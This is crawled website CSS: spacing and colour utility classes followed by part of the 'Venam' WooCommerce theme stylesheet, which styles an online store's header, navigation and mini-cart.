::-webkit-input-placeholder {
	color: var(--color-text);
}

::-moz-placeholder {
	color: var(--color-text);
}

:-ms-input-placeholder {
	color: var(--color-text);
}

/* Deafult Margin & Padding */
/*-- Margin Top --*/
.mt-5 {
	margin-top: 5px;
}

.mt-10 {
	margin-top: 10px;
}

.mt-15 {
	margin-top: 15px;
}

.mt-20 {
	margin-top: 20px;
}

.mt-25 {
	margin-top: 25px;
}

.mt-30 {
	margin-top: 30px;
}

.mt-35 {
	margin-top: 35px;
}

.mt-40 {
	margin-top: 40px;
}

.mt-45 {
	margin-top: 45px;
}

.mt-50 {
	margin-top: 50px;
}

.mt-55 {
	margin-top: 55px;
}

.mt-60 {
	margin-top: 60px;
}

.mt-65 {
	margin-top: 65px;
}

.mt-70 {
	margin-top: 70px;
}

.mt-75 {
	margin-top: 75px;
}

.mt-80 {
	margin-top: 80px;
}

.mt-85 {
	margin-top: 85px;
}

.mt-90 {
	margin-top: 90px;
}

.mt-95 {
	margin-top: 95px;
}

.mt-100 {
	margin-top: 100px;
}

.mt-105 {
	margin-top: 105px;
}

.mt-110 {
	margin-top: 110px;
}

.mt-115 {
	margin-top: 115px;
}

.mt-120 {
	margin-top: 120px;
}

.mt-125 {
	margin-top: 125px;
}

.mt-130 {
	margin-top: 130px;
}

.mt-135 {
	margin-top: 135px;
}

.mt-140 {
	margin-top: 140px;
}

.mt-145 {
	margin-top: 145px;
}

.mt-150 {
	margin-top: 150px;
}

.mt-155 {
	margin-top: 155px;
}

.mt-160 {
	margin-top: 160px;
}

.mt-165 {
	margin-top: 165px;
}

.mt-170 {
	margin-top: 170px;
}

.mt-175 {
	margin-top: 175px;
}

.mt-180 {
	margin-top: 180px;
}

.mt-185 {
	margin-top: 185px;
}

.mt-190 {
	margin-top: 190px;
}

.mt-195 {
	margin-top: 195px;
}

.mt-200 {
	margin-top: 200px;
}

/*-- Margin Bottom --*/
.mb-5 {
	margin-bottom: 5px;
}

.mb-10 {
	margin-bottom: 10px;
}

.mb-15 {
	margin-bottom: 15px;
}

.mb-20 {
	margin-bottom: 20px;
}

.mb-25 {
	margin-bottom: 25px;
}

.mb-30 {
	margin-bottom: 30px;
}

.mb-35 {
	margin-bottom: 35px;
}

.mb-40 {
	margin-bottom: 40px;
}

.mb-45 {
	margin-bottom: 45px;
}

.mb-50 {
	margin-bottom: 50px;
}

.mb-55 {
	margin-bottom: 55px;
}

.mb-60 {
	margin-bottom: 60px;
}

.mb-65 {
	margin-bottom: 65px;
}

.mb-70 {
	margin-bottom: 70px;
}

.mb-75 {
	margin-bottom: 75px;
}

.mb-80 {
	margin-bottom: 80px;
}

.mb-85 {
	margin-bottom: 85px;
}

.mb-90 {
	margin-bottom: 90px;
}

.mb-95 {
	margin-bottom: 95px;
}

.mb-100 {
	margin-bottom: 100px;
}

.mb-105 {
	margin-bottom: 105px;
}

.mb-110 {
	margin-bottom: 110px;
}

.mb-115 {
	margin-bottom: 115px;
}

.mb-120 {
	margin-bottom: 120px;
}

.mb-125 {
	margin-bottom: 125px;
}

.mb-130 {
	margin-bottom: 130px;
}

.mb-135 {
	margin-bottom: 135px;
}

.mb-140 {
	margin-bottom: 140px;
}

.mb-145 {
	margin-bottom: 145px;
}

.mb-150 {
	margin-bottom: 150px;
}

.mb-155 {
	margin-bottom: 155px;
}

.mb-160 {
	margin-bottom: 160px;
}

.mb-165 {
	margin-bottom: 165px;
}

.mb-170 {
	margin-bottom: 170px;
}

.mb-175 {
	margin-bottom: 175px;
}

.mb-180 {
	margin-bottom: 180px;
}

.mb-185 {
	margin-bottom: 185px;
}

.mb-190 {
	margin-bottom: 190px;
}

.mb-195 {
	margin-bottom: 195px;
}

.mb-200 {
	margin-bottom: 200px;
}

/*-- Padding Top --*/
.pt-5 {
	padding-top: 5px;
}

.pt-10 {
	padding-top: 10px;
}

.pt-15 {
	padding-top: 15px;
}

.pt-20 {
	padding-top: 20px;
}

.pt-25 {
	padding-top: 25px;
}

.pt-30 {
	padding-top: 30px;
}

.pt-35 {
	padding-top: 35px;
}

.pt-40 {
	padding-top: 40px;
}

.pt-45 {
	padding-top: 45px;
}

.pt-50 {
	padding-top: 50px;
}

.pt-55 {
	padding-top: 55px;
}

.pt-60 {
	padding-top: 60px;
}

.pt-65 {
	padding-top: 65px;
}

.pt-70 {
	padding-top: 70px;
}

.pt-75 {
	padding-top: 75px;
}

.pt-80 {
	padding-top: 80px;
}

.pt-85 {
	padding-top: 85px;
}

.pt-90 {
	padding-top: 90px;
}

.pt-95 {
	padding-top: 95px;
}

.pt-100 {
	padding-top: 100px;
}

.pt-105 {
	padding-top: 105px;
}

.pt-110 {
	padding-top: 110px;
}

.pt-115 {
	padding-top: 115px;
}

.pt-120 {
	padding-top: 120px;
}

.pt-125 {
	padding-top: 125px;
}

.pt-130 {
	padding-top: 130px;
}

.pt-135 {
	padding-top: 135px;
}

.pt-140 {
	padding-top: 140px;
}

.pt-145 {
	padding-top: 145px;
}

.pt-150 {
	padding-top: 150px;
}

.pt-155 {
	padding-top: 155px;
}

.pt-160 {
	padding-top: 160px;
}

.pt-165 {
	padding-top: 165px;
}

.pt-170 {
	padding-top: 170px;
}

.pt-175 {
	padding-top: 175px;
}

.pt-180 {
	padding-top: 180px;
}

.pt-185 {
	padding-top: 185px;
}

.pt-190 {
	padding-top: 190px;
}

.pt-195 {
	padding-top: 195px;
}

.pt-200 {
	padding-top: 200px;
}

/*-- Padding Bottom --*/
.pb-5 {
	padding-bottom: 5px;
}

.pb-10 {
	padding-bottom: 10px;
}

.pb-15 {
	padding-bottom: 15px;
}

.pb-20 {
	padding-bottom: 20px;
}

.pb-25 {
	padding-bottom: 25px;
}

.pb-30 {
	padding-bottom: 30px;
}

.pb-35 {
	padding-bottom: 35px;
}

.pb-40 {
	padding-bottom: 40px;
}

.pb-45 {
	padding-bottom: 45px;
}

.pb-50 {
	padding-bottom: 50px;
}

.pb-55 {
	padding-bottom: 55px;
}

.pb-60 {
	padding-bottom: 60px;
}

.pb-65 {
	padding-bottom: 65px;
}

.pb-70 {
	padding-bottom: 70px;
}

.pb-75 {
	padding-bottom: 75px;
}

.pb-80 {
	padding-bottom: 80px;
}

.pb-85 {
	padding-bottom: 85px;
}

.pb-90 {
	padding-bottom: 90px;
}

.pb-95 {
	padding-bottom: 95px;
}

.pb-100 {
	padding-bottom: 100px;
}

.pb-105 {
	padding-bottom: 105px;
}

.pb-110 {
	padding-bottom: 110px;
}

.pb-115 {
	padding-bottom: 115px;
}

.pb-120 {
	padding-bottom: 120px;
}

.pb-125 {
	padding-bottom: 125px;
}

.pb-130 {
	padding-bottom: 130px;
}

.pb-135 {
	padding-bottom: 135px;
}

.pb-140 {
	padding-bottom: 140px;
}

.pb-145 {
	padding-bottom: 145px;
}

.pb-150 {
	padding-bottom: 150px;
}

.pb-155 {
	padding-bottom: 155px;
}

.pb-160 {
	padding-bottom: 160px;
}

.pb-165 {
	padding-bottom: 165px;
}

.pb-170 {
	padding-bottom: 170px;
}

.pb-175 {
	padding-bottom: 175px;
}

.pb-180 {
	padding-bottom: 180px;
}

.pb-185 {
	padding-bottom: 185px;
}

.pb-190 {
	padding-bottom: 190px;
}

.pb-195 {
	padding-bottom: 195px;
}

.pb-200 {
	padding-bottom: 200px;
}

/*-- Padding Left --*/
.pl-0 {
	padding-left: 0px;
}

.pl-5 {
	padding-left: 5px;
}

.pl-10 {
	padding-left: 10px;
}

.pl-15 {
	padding-left: 15px;
}

.pl-20 {
	padding-left: 20px;
}

.pl-25 {
	padding-left: 35px;
}

.pl-30 {
	padding-left: 30px;
}

.pl-35 {
	padding-left: 35px;
}

.pl-35 {
	padding-left: 35px;
}

.pl-40 {
	padding-left: 40px;
}

.pl-45 {
	padding-left: 45px;
}

.pl-50 {
	padding-left: 50px;
}

.pl-55 {
	padding-left: 55px;
}

.pl-60 {
	padding-left: 60px;
}

.pl-65 {
	padding-left: 65px;
}

.pl-70 {
	padding-left: 70px;
}

.pl-75 {
	padding-left: 75px;
}

.pl-80 {
	padding-left: 80px;
}

.pl-85 {
	padding-left: 80px;
}

.pl-90 {
	padding-left: 90px;
}

.pl-95 {
	padding-left: 95px;
}

.pl-100 {
	padding-left: 100px;
}

/*-- Padding Right --*/
.pr-0 {
	padding-right: 0px;
}

.pr-5 {
	padding-right: 5px;
}

.pr-10 {
	padding-right: 10px;
}

.pr-15 {
	padding-right: 15px;
}

.pr-20 {
	padding-right: 20px;
}

.pr-25 {
	padding-right: 35px;
}

.pr-30 {
	padding-right: 30px;
}

.pr-35 {
	padding-right: 35px;
}

.pr-35 {
	padding-right: 35px;
}

.pr-40 {
	padding-right: 40px;
}

.pr-45 {
	padding-right: 45px;
}

.pr-50 {
	padding-right: 50px;
}

.pr-55 {
	padding-right: 55px;
}

.pr-60 {
	padding-right: 60px;
}

.pr-65 {
	padding-right: 65px;
}

.pr-70 {
	padding-right: 70px;
}

.pr-75 {
	padding-right: 75px;
}

.pr-80 {
	padding-right: 80px;
}

.pr-85 {
	padding-right: 80px;
}

.pr-90 {
	padding-right: 90px;
}

.pr-95 {
	padding-right: 95px;
}

.pr-100 {
	padding-right: 100px;
}

/* font weight */
.f-700 {
	font-weight: 700;
}

.f-600 {
	font-weight: 600;
}

.f-500 {
	font-weight: 500;
}

.f-400 {
	font-weight: 400;
}

.f-300 {
	font-weight: 300;
}

/* Background Color */
.gray-bg {
	background: #fefcfc;
}

.white-bg {
	background: #fff;
}

.black-bg {
	background: #222;
}

.theme-bg {
	background: #f2f2f2;
}

.primary-bg {
	background: #fefafa;
}

/* Color */
.white-color {
	color: #fff;
}

.black-color {
	color: #222;
}

.theme-color {
	color: #222;
}

.primary-color {
	color: #222;
}

/* black overlay */
[data-overlay] {
	position: relative;
}

[data-overlay]::before {
	background: #000 none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 1;
}

[data-overlay="3"]::before {
	opacity: 0.3;
}

[data-overlay="4"]::before {
	opacity: 0.4;
}

[data-overlay="5"]::before {
	opacity: 0.5;
}

[data-overlay="6"]::before {
	opacity: 0.6;
}

[data-overlay="7"]::before {
	opacity: 0.7;
}

[data-overlay="8"]::before {
	opacity: 0.8;
}

[data-overlay="9"]::before {
	opacity: 0.9;
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/css/style.css?ver=1.0
body_size: 113695
content:
/*
  Theme Name: Venam - WooCommerce Theme
  Support: ninetheme.com
  Description: Venam - WooCommerce Theme
  Version: 1.0
*/
/* CSS Index
-----------------------------------

1. Theme default css
2. Header
3. Breadcrumb
4. Slider
5. Super Deals
6. Core-features
7. Special-offer
8. Exclusive
9. Deal of the day
10. Best category
11. List product
12. Testimonial
13. About-area
14. Blog
15. Contact
16. Wishlist
17. Shop-cart
18. Shop
19. Pagination
20. Checkout
21. Order-complete
22. My account
23. Limited offer
24. terms-and-conditions
25. 404 page
26. Footer
27. Popup-newsletter
28. Preloader

*/
/* 1. Theme default css */
:root {
	--theme-base: #f7ba01;
	--theme-primary: #ff6000;
	--theme-black: #252525;
	--theme-black-soft: #7d7d7d;
	--theme-gray: #e2e2e2;
	--theme-gray-background: #f2f2f2;
	--theme-bg-soft: #f5f4ee;
	--theme-font: 'Jost', sans-serif;
	--theme-border-radius: 4px;
}


body {
	font-family: var(--theme-font);
	font-weight: 400;
	font-style: normal;
	font-size: 15px;
	color: #7d7d7d;
	line-height: 1.8;
}

.img {
	max-width: 100%;
	transition: all 0.3s ease-out 0s;
}

.f-left {
	float: left
}

.f-right {
	float: right
}

.fix {
	overflow: hidden
}

a,
.button {
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

a:focus,
.btn:focus,
.button:focus {
	text-decoration: none;
	outline: none;
	box-shadow: none;
}

a:hover,
.portfolio-cat a:hover,
.footer -menu li a:hover {
	color: #2B96CC;
	text-decoration: none;
}

a,
button {
	color: #1696e7;
	outline: medium none;
}

button:focus, input:focus, input:focus, textarea, textarea:focus {
	outline: 0
}

.uppercase {
	text-transform: uppercase;
}

.capitalize {
	text-transform: capitalize;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: var(--theme-black);
	margin-top: 0px;
	font-style: normal;
	font-weight: 500;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: inherit;
}

h1, h1.elementor-heading-title {
	font-size: 40px;
	line-height: 1.3;
}

h2, h2.elementor-heading-title {
	font-size: 35px;
	line-height: 1.4;
}

h3, h3.elementor-heading-title {
	font-size: 28px;
	line-height: 1.6;
}

h4, h4.elementor-heading-title {
	font-size: 22px;
	line-height: 1.75;
}

h5, h5.elementor-heading-title {
	font-size: 18px;
	line-height: 1.75;
}

h6, h6.elementor-heading-title {
	font-size: 16px;
	line-height: 1.75;
}

ul {
	margin: 0px;
	padding: 0px;
}

li {
	list-style: none;
}

p {
	margin-bottom: 15px;
}

p, p.elementor-heading-title {
	line-height: 1.8;
}

hr {
	border-bottom: 1px solid #eceff8;
	border-top: 0 none;
	margin: 30px 0;
	padding: 0;
}

label {
	color: #7e7e7e;
	cursor: pointer;
	font-size: 14px;
	font-weight: 400;
}

*::-moz-selection {
	background: #d6b161;
	color: #fff;
	text-shadow: none;
}

::-moz-selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}

::selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}

*::-moz-placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}

*::placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}

/* Change the white to any color */
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
	-webkit-box-shadow: 0 0 0 30px white inset !important;
}

.theme-overlay {
	position: relative
}

.theme-overlay::before {
	background: #1696e7 none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.6;
	position: absolute;
	top: 0;
	width: 100%;
}

.separator {
	border-top: 1px solid #f2f2f2
}

/* button style */
.btn {
	-moz-user-select: none;
	border: medium none;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 0;
	line-height: 1;
	margin-bottom: 0;
	padding: 17px 27px;
	text-align: center;
	text-transform: uppercase;
	touch-action: manipulation;
	transition: all 0.3s ease 0s;
	vertical-align: middle;
	white-space: nowrap;
}

.btn.yellow-btn {
	color: var(--theme-black);
}

.btn:hover,
.btn.yellow-btn:hover {
	background: var(--theme-black);
	color: #fff;
}

.breadcrumb>.active {
	color: #888;
}

/* scrollUp */
.scroll-top {
	width: 50px;
	height: 50px;
	line-height: 50px;
	position: fixed;
	bottom: 105%;
	right: 50px;
	font-size: 16px;
	border-radius: 4px;
	z-index: 9;
	color: #fff;
	text-align: center;
	cursor: pointer;
	transition: 1s ease;
	border: none;
	opacity: 0;
}

.scroll-top.open {
	bottom: 30px;
	opacity: 1;
}

.scroll-top::after {
	position: absolute;
	z-index: -1;
	content: '';
	top: 100%;
	left: 5%;
	height: 10px;
	width: 90%;
	opacity: 1;
	background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0) 80%);
}

.scroll-top:hover {
	background: #222;
}

/* All-color */
.header-top-right ul li i,
.header-top-right ul li a:hover,
.header-top-action ul li a:hover,
.category-menu>.category-menu-item:hover>a,
.slider-content p span,
.view-more a:hover,
.super-deal-content h6 a:hover,
.core-features-item:hover .core-features-content h6,
.special-single-item-content h5 a:hover,
.special--cat--item--wrap .shop-now,
.footer-social ul li a:hover,
.fw-link ul li a:hover,
.navbar-wrap ul li.menu-item .submenu li.menu-item:hover>a,
.navbar-wrap ul li.menu-item .submenu li.menu-item.active>a {
	color: #0163d2;
}

.special--cat--item--wrap .shop-now:hover,
.product-menu button.active,
.exclusive--content--bottom span,
.exclusive--content--bottom h5 a:hover,
.blog-post-content h4 a:hover,
.blog-post-meta ul li i,
.blog-post-meta ul li a:hover,
.blog-post-content .read-more:hover,
.header-style-two .header-top-right ul li a:hover,
.header-style-two .navbar-wrap>ul>li.menu-item.active>a,
.header-style-two .navbar-wrap>ul>li.menu-item:hover>a,
.header-action ul li a.remove:hover,
.header-style-two .category-menu>.category-menu-item:hover>a,
.more_slide_open>.category-menu-item:hover>a,
.category-menu .more_categories,
.second-slider-area .slider-content p span,
.exclusive-item-two .tag a:hover,
.deal-of-the-day .super-deal-content h6 a:hover,
.view-all-deal a,
.best-cat-item:hover .best-cat-content h5 a,
.list-product-top .view-all,
.list-product-content h6 a:hover,
.breadcrumb-content .breadcrumb li.active,
.wishlist-area tbody .product-thumbnail a.wishlist-remove:hover,
.wishlist-area tbody .product-name h4 a:hover,
.wishlist-area tbody .product-stock-status span,
.wishlist-area tbody .product-subtotal span,
.order-complete-content h3 span,
.order-complete-content p.get-ans a,
.login-page-title .title span,
.my-account-content p span,
.login-form .form-grp label span,
.login-form .forget-pass a:hover,
.third-slider-area .slider-content h2 span,
.third-slider-area .slider-content p span,
.exclusive-item-three .new-price,
.exclusive-item-three .exclusive-item-content h5 a:hover,
.bs-cat-box .bs-cat-list ul li a:hover,
.bs-cat-box .view-all,
.core-features-style-two .core-features-item:hover .core-features-content h6,
.footer-style-two .newsletter-title h4 span,
.footer-style-two .fw-link ul li a:hover,
.footer-style-two .copyright-text p a,
.four-slider-area .slider-content p span,
.shop-cat-list ul li a:hover::before,
.sidebar-product-content h5 a:hover,
.shop-widget-title .slider-nav span:hover,
.blog-cat-list ul li a:hover,
.rc-post-content h5 a:hover,
.classic-blog-post.s-blog-post-item .blog-post-meta ul li:first-child i,
.comment-reply-link:hover,
.related-slider-nav .slider-nav span:hover,
.product-details-size>a:hover,
.shop-details-bottom h5 a:hover,
.shop-details-bottom ul li a:hover,
.promo-subscribe .trial-text span,
.header-style-two .navbar-wrap ul li.menu-item .submenu li.menu-item:hover>a,
.header-style-two .navbar-wrap ul li.menu-item .submenu li.menu-item.active>a,
.mobile-menu .navigation li.menu-item.active>a,
.mobile-menu .navigation li.menu-item ul li.menu-item.active>a,
.mobile-menu .social-links li a:hover,.header-style-two .main-menu .navigation li.menu-item.active .dropdown-btn {
	color: var(--theme-primary);
}

/* All backgrounds */
.header-search-wrap form button,
.navbar-wrap>ul>li.menu-item>a::before,
.header-shop-cart .minicart .checkout-link a,
.btn.yellow-btn {
	background: var(--theme-base);
}


.btn,
.blue-bg,
.view-more a:hover i,
.scroll-top {
	background: #0465d2;
}

.theme-primary-background {
    background-color: var(--theme-primary);
}


/* 2. Header */
.container-full {
	padding: 0 205px;
}

.header-top-area {
	background: var(--theme-gray-background);
	padding: 14px 0;
}

.header-top-left ul {
	display: flex;
	align-items: center;
}

.header-top-left ul>li>div {
	display: flex;
	align-items: center;
}

.header-top-left ul li {
	display: block;
	position: relative;
	font-size: 12px;
	color: #656565;
	padding-right: 15px;
	margin-right: 15px;
}

.header-top-left ul li::after,
.header-top-right ul li::after {
	content: "|";
	display: inline-block;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 0;
	color: #bcbcbc;
}

.header-top-left ul li:last-child,
.header-top-right ul li:last-child {
	margin-right: 0;
	padding-right: 0;
}

.header-top-left ul li:last-child::after,
.header-top-right ul li:last-child::after {
	display: none;
}

.header-top-left .dropdown button {
	border: none;
	background: transparent;
	font-size: 12px;
	color: #656565;
	font-weight: 400;
	padding: 0 0 0 10px;
}

.header-top-left .dropdown .dropdown-item {
	color: #6f6f6f;
	font-size: 12px;
}

.header-top-left .dropdown img {
	margin-right: 8px;
}

.header-top-right ul {
	display: flex;
	align-items: center;
	justify-content: flex-end;
}

.header-top-right ul li {
	font-size: 12px;
	padding-right: 20px;
	margin-right: 20px;
	position: relative;
}

.header-top-right ul li a {
	color: #656565;
}

.header-top-right ul li i {
	margin-right: 7px;
}

.header-top-action ul {
	display: flex;
	align-items: center;
}

.header-search-wrap form {
	display: flex;
	align-items: center;
	width: 100%;
    min-width: 100%;
}

.header-search-wrap input {
	border: 1px solid var(--theme-gray);
	width: 60%;
	padding: 13px 20px;
	border-radius: 5px 0 0 5px;
	font-size: 13px;
	height: 47px;
    background: #fff;
}

.header-search-wrap input::placeholder {
	font-size: 13px;
	color: #7d7d7d;
}

.header-search-wrap form .custom-select,
.shop-meta-right form .custom-select,
.checkout-form .form-grp .custom-select {
	display: inline-block;
	padding: 10px 42px 10px 16px;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.6;
	color: #7d7d7d;
	vertical-align: middle;
	background: none;
	background-color: #fff;
	border: none;
	border-radius: 0;
	box-shadow: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	transition: .3s ease-in-out;
	width: 30%;
	height: 47px;
	border-top: 1.5px solid var(--theme-gray);
	border-bottom: 1.5px solid var(--theme-gray);
}

.header-search-wrap form button {
	flex-grow: 1;
	border: none;
	padding: 0;
	font-size: 16px;
	color: #fff;
	height: 47px;
	width: 60px;
	line-height: 46px;
	border-radius: 0 5px 5px 0;
	cursor: pointer;
}

.header-search-wrap form .custom-select option {
	color: var(--theme-black);
}

.header-top-action ul li {
	display: block;
	margin-left: 40px;
}

.header-top-action ul li a {
	display: block;
	text-align: center;
	font-size: 12px;
	color: #818181;
}

.header-top-action ul li a i {
	display: block;
	font-size: 18px;
	margin-bottom: 7px;
}

.header-search-area {
	background: #fff;
	padding: 39px 0;
}

.transparent-header {
	position: absolute;
	left: 0;
	top: 0px;
	width: 100%;
	z-index: 9;
	height: auto;
}

.menu-nav {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: flex-start;
}

.navbar-wrap {
	display: flex;
	flex-grow: 1;
}

.navbar-wrap ul.navigation,
.navbar-wrap ul.submenu {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-left: auto;
}

.navbar-wrap ul li.menu-item {
	display: block;
	position: relative;
}

.navbar-wrap ul li.menu-item>a {
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    padding: 32px 25px;
    display: block;
    line-height: 1;
    position: relative;
    z-index: 1;
}

.navbar-wrap>ul>li>a::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	height: 4px;
	width: 80%;
	bottom: 0;
	margin: 0 auto;
	border-radius: 3px 3px 0 0;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
}

.navbar-wrap>ul>li:last-child>a::before {
	margin-left: auto;
	margin-right: 0;
}

.navbar-wrap>ul>li:last-child a {
	padding-right: 0;
}

.navbar-wrap>ul>li.active>a,
.navbar-wrap>ul>li:hover>a {
	color: #fff;
}

.navbar-wrap>ul>li.active>a::before,
.navbar-wrap>ul>li:hover>a::before {
	opacity: 1;
}

.main-menu .navigation li.dropdown .dropdown-btn {
    display: block;
    position: absolute;
    top: 51%;
    transform: translateY(-50%);
    right: 6px;
    color: #fff;
}
.main-menu .navigation li.dropdown.has-submenu .dropdown-btn {
    position: absolute;
    top: 5px;
    right: 10px;
    height: 100%;
    transform: none;
    color: var(--theme-black);
}
.main-menu .navigation li.dropdown.menu-item-mega-parent .submenu .dropdown-btn {
    display: none;
}
.header-style-two .main-menu .navigation li.dropdown .dropdown-btn {
    color: var(--theme-black);
}

.header-action>ul {
	display: flex;
	align-items: center;
	margin-left: 25px;
}

.header-action>ul>li {
	position: relative;
	margin-left: 15px;
}

.header-action ul li:first-child {
	margin-left: 0;
}

.header-action>ul>li.header-shop-cart>a {
	padding-right: 10px;
}

.header-action ul li a {
	color: #2d2d2d;
	font-size: 18px;
}

.header-shop-cart a {
	position: relative;
}

.header-shop-cart a span.cart-count {
	position: absolute;
	right: 4px;
	bottom: 12px;
	width: 15px;
	height: 15px;
	text-align: center;
	border-radius: 50%;
	font-size: 8px;
	font-weight: 500;
	line-height: 15px;
	color: #222;
	background: var(--theme-base);
}

.header-shop-cart .cart-total-price {
	font-size: 14px;
	font-weight: 500;
	color: #525252;
	margin-left: 0px;
	display: inline-block;
}

.header-shop-cart .minicart {
	background: #fff;
	opacity: 0!important;
	padding: 0px;
	position: absolute;
	right: -15px;
	top: 58px;
	border-radius: 4px;
	transition: all 0.5s ease 0s;
	width: 380px;
	z-index: 9;
	box-shadow: 0px 12px 24px 0px rgba(120, 120, 120, 0.3);
	visibility: hidden;
	transform: translateY(10px);
}

.header-shop-cart .woocommerce-mini-cart {
	max-height: 400px;
	overflow: auto;
	padding: 25px;
	padding-bottom: 0;
}

.header-shop-cart .header-cart-footer {
	padding: 25px;
	padding-top: 0;
}

.header-shop-cart .minicart::before {
	position: absolute;
	content: '';
	left: 0px;
	top: -35px;
	width: 100%;
	height: 45px;
	display: block;
}

.header-shop-cart .minicart.active,
.header-shop-cart:hover .minicart {
	opacity: 1!important;
	visibility: visible;
	transform: translateY(0px);
	z-index: 9;
}

.header-shop-cart .woocommerce-mini-cart>.woocommerce-mini-cart-item {
	display: block;
	margin-bottom: 22px;
	margin-left: 0;
	overflow: hidden;
	padding: 0;
}

.header-shop-cart .woocommerce-mini-cart>.woocommerce-mini-cart-item:last-child {
	margin-bottom: 0px;
}

.minicart .cart-img img {
	width: 100%;
	background-color: var(--theme-gray-background);
	border: 1px solid var(--theme-gray);
}

.header-shop-cart .minicart .cart-img {
	width: 20%;
}

.header-shop-cart .minicart .cart-content {
	width: 80%;
	padding-left: 15px;
	text-align: left;
	padding-right: 25px;
}

.cart-content .is-name {
	line-height: 1.1;
}

.minicart .cart-content .is-name {
	color: #2d2d2d;
	background: none;
	font-weight: 500;
	margin-bottom: 10px;
}

.minicart .cart-content .is-name a {
	font-size: 15px;
}

.minicart .cart-price span {
	color: #616161;
	font-size: 13px;
	font-weight: 400;
}

.minicart .cart-price {
	font-size: 13px;
}

.minicart .cart-price .new {
	font-size: 14px;
	margin-left: 0;
}

.header-shop-cart .minicart .del-icon {
	float: right;
	margin-top: 5px;
}

.minicart .del-icon>a,
.minicart .del-icon>a i {
	font-size: 15px;
	color: #adadad;
}

.total-price {
	border-top: 1px solid var(--theme-gray);
	overflow: hidden;
	padding-top: 25px;
	margin-top: 25px;
	text-transform: uppercase;
	font-weight: 500;
}

.total-price span {
	color: #616161;
	font-weight: 500;
}

.header-shop-cart .minicart>.woocommerce-mini-cart-item:last-child {
	margin-bottom: 0;
}

.header-cart-footer .is-actions {
	display: block;
	margin-left: 0;
	overflow: hidden;
	padding: 0;
}

.header-cart-footer .footer-total {
	margin-bottom: 22px;
}

.header-action .checkout-link a {
	color: var( --theme-black );
	display: block;
	font-weight: 600;
	padding: 16px 30px;
	text-align: center;
	font-size: 13px;
	margin-bottom: 8px;
	text-transform: uppercase;
	letter-spacing: 0;
	border-radius: 4px;
}

.header-action .checkout-link a.red-color {
	background: #222;
	color: #fff;
	margin-bottom: 0px;
}

.minicart .shop-cart-empty {
	padding: 25px;
}

.navbar-wrap ul li .submenu {
	position: absolute;
	z-index: 9;
	background-color: #fff;
	border-radius: 0;
	border: none;
	-webkit-box-shadow: 0px 13px 25px -12px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0px 13px 25px -12px rgba(0, 0, 0, 0.25);
	box-shadow: 0px 13px 25px -12px rgba(0, 0, 0, 0.25);
	display: block;
	left: 0;
	opacity: 0;
	padding: 18px 0;
	right: 0;
	top: calc(100% + 1px);
	visibility: hidden;
	min-width: 230px;
	border: 1px solid #f5f5f5;
	background: #ffffff;
	box-shadow: 0px 30px 70px 0px rgba(137, 139, 142, 0.15);
	margin: 0;
	transform: scale(1, 0);
	transform-origin: 0 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.navbar-wrap ul li .submenu>li {
	margin-left: 0;
	text-align: left;
	display: block;
}

.navbar-wrap ul li .submenu>li.menu-item>a {
	padding: 0 10px 0 25px;
	line-height: 33px;
	font-weight: 400;
	color: #7d7d7d;
	text-transform: capitalize;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.navbar-wrap ul li:hover>.submenu {
	opacity: 1;
	visibility: visible;
	transform: scale(1);
}

.sticky-menu {
	left: 0;
	margin: auto;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 99;
	background: #fff;
	-webkit-animation: 1000ms ease-in-out 0s normal none 1 running fadeInDown;
	animation: 1000ms ease-in-out 0s normal none 1 running fadeInDown;
	-webkit-box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
	box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
	border-radius: 0;
}

.sticky-menu .navbar-wrap ul li a {
	color: var(--theme-black);
}

.header-category {
	position: relative;
}

.header-category>a {
	display: block;
	padding: 0 72px 0 25px;
	height: 78px;
	line-height: 78px;
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	font-weight: 500;
	background: #025bbf;
}

.header-category>a i:first-child {
	margin-right: 18px;
}

.header-category>a i:last-child {
	margin-left: 15px;
}

.category-menu {
	position: absolute;
	left: 0;
	top: 100%;
	box-shadow: 0px 1px 16px 0px rgba(220, 220, 220, 0.22);
	background: #fff;
	width: 100%;
	border: 1px solid var(--theme-gray);
	padding: 15px 0;
	display: none;
